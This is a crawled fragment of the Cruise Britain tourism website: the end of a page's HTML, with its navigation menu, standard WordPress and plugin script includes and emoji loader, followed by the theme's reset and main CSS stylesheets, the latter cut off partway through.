<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://www.cruisebritain.org/things-to-do/">Things To Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.cruisebritain.org/things-to-do/arts-culture/">Arts &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.cruisebritain.org/things-to-do/festivals-events/">Festivals &amp; Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.cruisebritain.org/things-to-do/countryside-coast/">Gardens, Countryside &amp; Coast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.cruisebritain.org/things-to-do/food-and-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.cruisebritain.org/things-to-do/heritage-historic-treasures/">Heritage &amp; Historic Treasures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.cruisebritain.org/things-to-do/sports-activities/">Sports &amp; Activities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.cruisebritain.org/things-to-do/shopping/">Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.cruisebritain.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://www.cruisebritain.org/distance-calculator/">Distance Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.cruisebritain.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5432"><a href="https://www.cruisebritain.org/working-together-uk-cruise-industry-sustainability/">Sustainability</a></li>
</ul></nav>                </div>
                <div id="mobile-background"></div><!--.mobile nav-->
				<!--search-->
				<div id="search">
                    <form action="/" method="get" class="flex">
                        <input type="text" name="s" value="" placeholder="Search"><button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div><!--.search-->
            </footer>
        </div>
        <!--[if !(IE)]><!--><script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script><!--<![endif]-->
		<!--[if lte IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script><![endif]-->
        <script src="//cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/jquery.flexslider-min.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/jquery.backstretch.min.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/jquery.tablesorter.min.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/google-maps.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/functions.js"></script>
        <script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/custom.js"></script>
		<!--[if lte IE 7]><script src="https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/noIE.js"></script><![endif]-->

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cruisebritain/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cruisebritain.org/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cruisebritain.org/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cruisebritain.org/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cruisebritain.org/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cruisebritain.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cruisebritain.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cruisebritain.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/css/reset.css
body_size: 1823
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section { display:block; }
audio,canvas,video { display:inline-block;*display:inline;*zoom:1; }
audio:not([controls]) { display:none; }
[hidden] { display:none; }

html { font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%; }
body { margin:0;font-size:13px;line-height:1.231; }
body,button,input,select,textarea { font-family:sans-serif;color:#222; }

::-moz-selection { background:#e25d33;color:#fff;text-shadow:none; }
::selection { background:#e25d33;color:#fff;text-shadow:none; }

a { text-decoration:none; }

abbr[title] { border-bottom:1px dotted; }
b,strong { font-weight:bold; }
blockquote { margin:1em 40px; }
dfn { font-style:italic; }
hr { display:block;height:1px;border:0;border-top:1pxsolid#ccc;margin:1em 0;padding:0; }
ins { background:#ff9;color:#000;text-decoration:none; }
mark { background:#ff0;color:#000;font-style:italic;font-weight:bold; }
pre,code,kbd,samp { font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em; }
pre { white-space:pre;white-space:pre-wrap;word-wrap:break-word; }
q { quotes:none; }
q:before,q:after { content:"";content:none; }
small { font-size:85%; }
sub,sup { font-size:75%;line-height:0;position:relative;vertical-align:baseline; }
sup { top:-0.5em; }
sub { bottom:-0.25em; }
ul,ol { margin:1em 0;padding:0 0 0 40px; }
dd { margin:0 0 0 40px; }
navul,navol { list-style:none;list-style-image:none;margin:0;padding:0; }
img { border:0;-ms-interpolation-mode:bicubic;vertical-align:middle; }
svg:not(:root) { overflow:hidden; }
figure { margin:0; }

form { margin:0; }
fieldset { border:0;margin:0;padding:0; }
label { cursor:pointer; }
legend { border:0;*margin-left:-7px;padding:0; }
button,input,select,textarea { font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;outline:none; }
button,input { line-height:normal;*overflow:visible; }
tablebutton,tableinput { *overflow:auto; }
button,input[type="button"],input[type="reset"],input[type="submit"] { cursor:pointer;-webkit-appearance:button; }
input[type="checkbox"],input[type="radio"] { box-sizing:border-box; }
input[type="search"] { -webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance:none; }
button::-moz-focus-inner,input::-moz-focus-inner { border:0;padding:0; }
textarea {  overflow:auto;vertical-align:top;resize:vertical; }
input:valid,textarea:valid { }
input:invalid,textarea:invalid { background-color:#f0dddd; }

table { border-collapse:collapse;border-spacing:0; }
td { vertical-align:top; }

p,ul,ol,dl,dt,dd,h1,h2,h3,h4,h5,h6 { margin:0px;padding:0px; }

.ir { display:block;border:0;text-indent:-999em;overflow:hidden;background-color:transparent;background-repeat:no-repeat;text-align:left;direction:ltr; }
.irbr { display:none; }
.hidden { display:none!important;visibility:hidden; }
.visuallyhidden { border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px; }
.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus { clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto; }
.invisible { visibility:hidden; }
.clearfix:before,.clearfix:after { content:"";display:table; }
.clearfix:after { clear:both; }
.clearfix { zoom:1; }

#debug_mode { background:rgba(255,0,0,0.5);text-align:center;padding:5px 0px 3px;font-size:11px;color:#000;border-bottom:1px solid #f00; }
	#debug_mode a { color:#000; }
		#debug_mode a:hover { color:#fff; }
		
@media print {
    * { background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important; }
    a,a:visited {background: transparent; color:#333 !important; text-decoration:none;  }
    a[href]:after { content:" (" attr(href) ")"; font-size:14px; line-height:normal !important; font-weight:normal; text-transform:lowercase; overflow-wrap:break-word; word-wrap:break-word; }
    abbr[title]:after { content:" (" attr(title) ")"; font-size:16px; }
	.gallery-icon a[href]:after, #map-port-locations a[href]:after, .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content:""; }
    pre,blockquote { border:1px solid #999;page-break-inside:avoid; }
	blockquote { font-style:italic; }
    thead { display:table-header-group; }
    tr,img { page-break-inside:avoid; }
    img, h1, .container { max-width:100% !important; }
    @page { margin:1cm; }
    p,h2,h3 { orphans:3;widows:3; }
    h2,h3 { page-break-after:avoid; }
	aside, .main, .home header, .header-image, footer, .breadcrumbs, .latest-news-section, .things-to-do-section, .social-share, .page-items, .article-page-items, #nav-below, span.sort, span.sort.active { display:none !important; }
	.tabs div.item { display:none; }
	.active, .gallery-caption { display:block !important; }
	.column { width:100% !important; }
	.content-lower, #content { padding:0px !important; }
	header {height:auto !important; }
	.date { height:auto !important; width:auto !important; }
	.month { margin-top:0px !important; }
	article .list-item .content {overflow:visible !important;}
	.buttons, .button, .button span { height:auto !important; line-height:normal !important; }
	.tabbed-section .tab-contents { padding:0px !important; }
	.wp-caption-text { background:#fff !important; opacity:0.7; }
	
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/css/style.css?v=1727358696
body_size: 11836
content:
/* cruisebritain.co.uk (c) iprogress.co.uk 2015 */

/* Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,hr{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
em{font-style:normal;}
body{line-height:1;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,
q:before,q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
img{vertical-align:bottom;}
a:hover{cursor:pointer;}

/* Fonts */
@font-face{font-family:'icomoon';src:url('../fonts/icomoon.eot?5vb51k');src:url('../fonts/icomoon.eot?5vb51k#iefix') format('embedded-opentype'),url('../fonts/icomoon.ttf?5vb51k') format('truetype'),url('../fonts/icomoon.woff?5vb51k') format('woff'),url('../fonts/icomoon.svg?5vb51k#icomoon') format('svg');font-weight:normal;font-style:normal;}
[class^="icon-"], [class*=" icon-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}

.icon-facebook:before{content:"\e90c";}
.icon-search:before{content:"\e908";}
.icon-pinterest:before{content:"\e90b";}
.icon-linkedin:before{content:"\e90a";}
.icon-google-plus:before{content:"\e909";}
.icon-feed:before{content:"\e907";}
.icon-twitter:before{content:"\e905";}
.icon-instagram:before{content:"\e906";}
.icon-arrow-with-circle-down:before{content:"\e900";}
.icon-chevron-thin-right:before{content:"\e903";}
.icon-chevron-thin-down:before{content:"\e904";}
.icon-chevron-thin-up:before{content:"\e902";}
.icon-chevron-right:before{content:"\e901";}
.icon-bubble:before{content:"\e90e";}
.icon-email:before{content:"\e90f";}
.icon-user:before{content:"\e90d";}
.icon-our-ports:before{content:"\e910";}
.icon-service-providers:before{content:"\e911";}
.icon-menu:before{content:"\e60a";}
.icon-file-pdf:before{content:"\e912";}
.icon-list:before{content:"\e913";}
.icon-office:before{content:"\e914";}


/* Transitions */

header a,article a,aside a,.button,header button span,footer a,.content-lower a,footer button,footer .contact i,.button,article button,.things-to-do-section a,article .read-more,.tabbed-section .tabs .item{-webkit-transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-moz-transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-ms-transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);-o-transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);transition:background-color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000),color 500ms cubic-bezier(0.250, 0.100, 0.250, 1.000);}

.latest-news-section a,.latest-news-section img,.things-to-do-section img,.wpe_instagram img,.wpe_twitter_interact a,article img,aside img,.flex-control-paging li a,aside .read-more{-webkit-transition:opacity 500ms;-moz-transition:opacity 500ms;-ms-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;}

/* Flexslider */
.flex-container a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus{outline:none;}
.slides,.slides > li,.flex-control-nav,.flex-direction-nav{padding:0;margin:0;list-style:none;}
.flexslider{padding:0;margin:0;}
	.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}
html[xmlns] .flexslider .slides{display:block;}
* html .flexslider .slides{height:1%;}
	.no-js .flexslider .slides > li:first-child{display:block;}
.flexslider{position:relative;margin:0;zoom:1;overflow:hidden;}
	.flexslider .slides{zoom:1;}
		.flexslider .slides img{height:auto;}
	.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}
.loading .flex-viewport{max-height:245px;}
.carousel li{margin-right:5px;}
.flex-direction-nav {*height:0;}
	.flex-direction-nav a{position:absolute;top:50%;z-index:10;display:block;width:19px;height:30px;overflow:hidden;margin:-15px 0 0;text-indent:-9999px;text-decoration:none;background:url(../images/flex-direction-nav.png) 0px 0px no-repeat;opacity:0;cursor:pointer;outline:none !important;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
	.flex-direction-nav a.flex-disabled{display:none;}
	.flex-direction-nav .flex-prev{left:-50px;opacity:0.6;}
	.flex-direction-nav .flex-next{right:-50px;background-position:-29px 0px;opacity:0.6;}
	.flexslider:hover .flex-direction-nav .flex-prev{left:15px;}
	.flexslider:hover .flex-direction-nav .flex-next{right:15px;}
	.flexslider .flex-direction-nav .flex-prev:hover{opacity:1;}
	.flexslider .flex-direction-nav .flex-next:hover{opacity:1;}
.flex-control-nav{position:absolute;bottom:23px;z-index:2;width:100%;line-height:0;text-align:center;}
	.flex-control-nav li{display:inline-block;*display:inline;margin:0 4px;zoom:1;}
		.flex-control-paging li a{display:block;width:10px;height:10px;text-indent:-9999px;background:#fff;cursor:pointer;opacity:0.6;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
		.flex-control-paging li a:hover{opacity:1;}
		.flex-control-paging li a.flex-active{opacity:1;cursor:default;}

/* Global */
	.left { text-align:left; }
	.right { text-align:right; }
	.center { text-align:center; }

.attachment-page-slider {
	position: relative;
}
.article-featured {
	position: relative;
}
.article-featured .slidercaption {
	margin-bottom: 0;
}
.caption {
	margin-bottom: 20px;
    font-size: 12px;
    color: #fff;
    background-color: #0061a3;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 8px 6px;
}
/* General */
.container{width:94%;max-width:1170px;margin:0 auto;}

.clear{display:block;clear:both;}

.buttons .button{float:left;display:block;margin-right:30px;margin-bottom:24px;}
.buttons .button:last-child{margin-right:0;}
.button{display:inline-block;height:65px;padding:0 20px;font-weight:700;line-height:65px;background:#285e88;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
.button:hover{background:#00458a;color:#fff;}
.button.red{background:#d9222a;}
.button.red:hover{background:#b0191f;}
	.button span{float:left;height:65px;line-height:65px;}
	.button span.icon-chevron-right{width:16px;}
	.button span.icon-file-pdf{width:15px;font-size:15px;margin-right:7px;}

/* Body */
	body{background:#333;font-family:'Source Sans Pro', sans-serif;font-size:16px;color:#333;}
		#container{position:relative;}

/* Header */
	#header-container { height:170px; }
		#header-sticky { position:fixed;top:0;left:0;width:100%;z-index:10; }

	header{position:relative;background:#fff;}
		.header-bg{width:100%;height:auto;}
			.header-bg .slider{position:absolute;top:0px;left:0px;width:100%;height:500px;margin:0 auto;}
				.header-bg .slider .slides{height:100%;}
					.header-bg .slider .slides li{height:100%;}
						.slide-content{height:330px;padding-top:45px;margin-top:170px;text-align:center;color:#fff;}
							.slide-content .title{display:block;margin-bottom:10px;font-size:36px;font-weight:300;line-height:54px;text-transform:uppercase;letter-spacing:2px;}
							.slide-content hr{display:block;width:682px;height:1px;margin:0 auto 10px;background:#fff;}
							.slide-content .text{display:block;margin-bottom:24px;font-size:36px;font-weight:700;line-height:54px;}
							.slide-content .button{display:inline-block;clear:both;height:65px;padding:0 20px;font-weight:700;line-height:65px;background:#285e88;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
							.slide-content .button:hover{background:#00458a;}
								.slide-content .button span{float:left;width:16px;height:65px;line-height:65px;}

			.header-image{position:absolute;top:0px;left:0px;width:100%;height:100%}

			.header-bg .bg-union-jack{position:absolute;top:0px;left:0px;z-index:2;width:431px;height:500px;background:url(../images/header-bg-union-jack.png) top left no-repeat;}


			.header-meta{position:relative;z-index:2;padding-top:38px;color:#fff;}
				.header-meta h1{margin-bottom:18px;font-size:36px;line-height:40px;font-weight:300;letter-spacing:0.5px;text-transform:uppercase;}
				.breadcrumbs{margin-bottom:18px;font-size:12px;font-weight:400;text-transform:uppercase;}
					.breadcrumbs a,.breadcrumbs span{float:left;height:16px;margin-right:7px;line-height:16px;}
					.breadcrumbs a{color:#fff;}
					.breadcrumbs a:hover{text-decoration:underline;}
						.breadcrumbs .icon-chevron-thin-right{width:10px;font-size:10px;}
			header .main{position:relative;z-index:3;background:#fff;}
				header .main .upper{height:120px;}
					header .main .left{float:left;margin-top:26px;}
						header .main .logo{margin:0 0 0 96px;}
					header .main .right{float:right;margin-top:24px;margin-right:30px;}
						.login-button{float:left;height:30px;line-height:30px;padding:0 13px;margin-right:17px;background:#285e88;color:#fff;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
						.login-button:hover{background:#00458a;}
						.language-dropdown{float:left;margin-right:15px;}
							.language-dropdown-select{display:block;width:70px;height:30px;line-height:30px;text-align:left;background:#285e88;color:#fff;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
							.language-dropdown-select:hover{background:#00458a;}
								.language-dropdown-select img{float:left;width:29px;height:18px;margin:6px 8px 0 10px;}
								.language-dropdown-select span{float:left;height:30px;line-height:30px;}
							.language-dropdown ul{display:none;}
						.social{display: inline-block;}
							.social a{float:left;width:30px;height:30px;line-height:30px;margin-right:8px;background:#285e88;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%; text-align:center;}
							.social a:hover{background:#00458a;}
							.social a.last-item, .lower .social a:last-child {margin-right:0;}
								.social a span, .social a i{display:block;width:30px;height:30px;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
						.lower .social {padding-top: 8px;}
						header .search{position:relative;float:right;clear:both;}
							header .search input[type="text"]{width:121px;height:30px;padding:0 30px 0 11px;border:0;font-size:12px;line-height:30px;background:#a2a2a2;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}
							header .search button{position:absolute;top:0px;right:0px;width:30px;height:30px;padding:0;border:0;background:none;}
								header .search button span{display:block;width:30px;height:30px;font-size:12px;line-height:30px;color:#fff;}
								header .search button:hover span{color:#00458a;}
			header .main .union-jack-corner{position:absolute;top:0px;left:0px;}
			header .main .nav-background{position:absolute;bottom:0px;left:0px;width:100%;height:50px;background:#0067a5;}

.searchandnav {float:right; margin:0px; padding:0px;}

/* Search */
      #search { display:flex;visibility:hidden;opacity:0;transition:all 0.25s;position:fixed;z-index:9005;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.75);justify-content:center;align-items:center; }
              #search form { position:relative;top:0;transform:scale(0);transition:transform 0.25s; }
                  #search input { border:0px; color:#000; display:inline-block; font-size:20px; line-height:20px; margin:0px; padding:20px; width:500px; -webkit-border-radius:0px; -moz-border-radius:0px; -o-border-radius:0px; border-radius:0px; }
                  #search button { background:#285e88; border:1px solid #fff; color:#fff; display:inline-block; font-size:20px; line-height:20px; margin:0px; padding:20px; -webkit-border-radius:0px; -moz-border-radius:0px; -o-border-radius:0px; border-radius:0px;}
					#search button:hover {background: #00458a;}
              #search.open { visibility:visible;opacity:1; }
                  #search.open form { transform:scale(1); }
			#search-control {background:#285e88; display:inline-block; width:30px; height:30px; text-align:center; font-size:12px; line-height:30px; color:#fff; -webkit-border-radius:50%; -moz-border-radius:50%; -o-border-radius:50%; border-radius:50%;}

/* Nav */
nav{position:relative;z-index:1;}
	.main-menu{margin-left:67px;font-size:14px;}
		.main-menu li{position:relative;float:left;}
			.main-menu li a{display:block;height:50px;padding:0 19px;line-height:50px;color:#fff;}
			.main-menu li a:hover{background:#00458a;}
				.main-menu li.menu-item-has-children a{}
				.main-menu li a .icon-chevron-thin-down{font-size:10px; margin-left:4px; top:22px;}
				.main-menu li ul{background:#0067a5; display:none; left:0px; padding-bottom:5px; position:absolute; top:100%; width:300px;}
				.main-menu li:hover ul{display:block;}
					.main-menu li ul li{float:none;}
					.main-menu li ul li a{height:auto;padding:7px 20px;line-height:20px;}

				.main-menu li ul li ul{background:#0067a5; display:none !important; left:250px; padding-bottom:5px; top:0px; position:absolute; width:250px;}
				.main-menu li ul li:hover ul{display:block !important;}
					.main-menu li ul li ul li{float:none;}
					.main-menu li ul li ul li a{height:auto;padding:5px 20px;line-height:20px;}
				.main-menu li ul li a .icon-chevron-thin-down{top:12px;}
				.main-menu li ul li a .icon-chevron-thin-down:before{content:"\e901";}
	.main-menu li.wide-navigation {position:inherit !important;}
		.main-menu li.wide-navigation ul.sub-menu {column-count:4; column-rule:1px solid #4179b4; position:absolute; left: 0px; width:100%;}
			.main-menu li.wide-navigation ul.sub-menu li{/*float:left; width:25%;*/}

/* Responsive Nav */
#responsive-nav{display:none;font-size:18px;line-height:1;text-transform:uppercase;background:#fff;}
	.responsive-nav-inner{background:#0067a5;color:#fff;}
		.responsive-nav-toggle{display:none;padding:0 15px;height:50px;font-size:25px;line-height:50px;text-transform:uppercase;text-align:right;color:#fff;cursor:pointer;}
		.responsive-nav-toggle strong{float:right;height:50px;line-height:49px;}
		.responsive-nav-toggle span{float:right;height:50px;line-height:50px;margin-right:8px;}
			#responsive-nav .responsive-nav-menu{display:none;margin-bottom:10px;}
				#responsive-nav .responsive-nav-menu li{display:block;}
					#responsive-nav .responsive-nav-menu li a{display:block;padding:10px 15px;line-height:1;color:#fff;}
					#responsive-nav .responsive-nav-menu li ul{margin-left:5px;}
						#responsive-nav .responsive-nav-menu li ul li a:before{display:inline-block;margin-right:5px;content:'-';}

/* New Responsive Nav */
#mobile-navigation-control { display:none;margin:0 0 0 5px;cursor:pointer; background:#285e88; width:30px; height:30px; text-align:center; font-size:12px; line-height:30px; color:#fff; -webkit-border-radius:50%; -moz-border-radius:50%; -o-border-radius:50%; border-radius:50%; }
	#mobile-navigation { position:fixed;z-index:10000;top:0;height:100%;min-width:260px;left:-100%;width:75%;background:#0066a5;overflow-y:auto;padding:0 0 20px;transition:left .3s; }
		#mobile-navigation .close { position:absolute;z-index:1;top:0;right:0;padding:25px;color:#fff; }
		#mobile-navigation.mobile-nav-open { left:0; }
		#mobile-navigation ul { padding:15px;margin:0;list-style:none; }
			#mobile-navigation li { position:relative; }
				#mobile-navigation ul.sub-menu { padding:0 15px;display:none; }
				#mobile-navigation a { display:block;padding:10px;color:#FFF; }
				#mobile-navigation .sub-menu-control { position:absolute;right:10px;top:10px;color:#fff;padding:10px;margin:-10px; }

	#mobile-background { position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.75);opacity:0;visibility:hidden;transition:all .3s; }
		#mobile-background.mobile-nav-open,
		#mobile-background.open { opacity:1;visibility:visible; }
		#mobile-background i { position:absolute;top:20px;right:10px;color:#fff;font-size:18px; }

/* Content */
#content{padding:39px 0 43px;background:#fff;}
	article{float:left;width:66%;margin-bottom:11px;line-height:24px;}

	#content.full-width article{float:none;width:100%;}

	.alignnone{clear:both;margin:0 0 24px;}
	.alignleft{float:left;margin:0px 40px 15px 0px;}
	.alignright{float:right;margin:0px 0px 15px 40px;}
	.aligncenter{display:block;clear:both;margin:24px auto;}

	article .wp-post-image{height:auto;}

	article p{margin-bottom:24px;}
	article strong,article b{font-weight:700;}
	article em,article i{font-style:italic;}
	article a{font-weight:700;color:#0067a5;}
	article a:hover{color:#00458a;}

	article h1,article h2,article h3,article h4,article h5,article h6{font-weight:300;color:#285e88;}
	.home article h1{}
	article h1{margin-bottom:13px;font-size:40px;line-height:48px;letter-spacing:0.5px;}
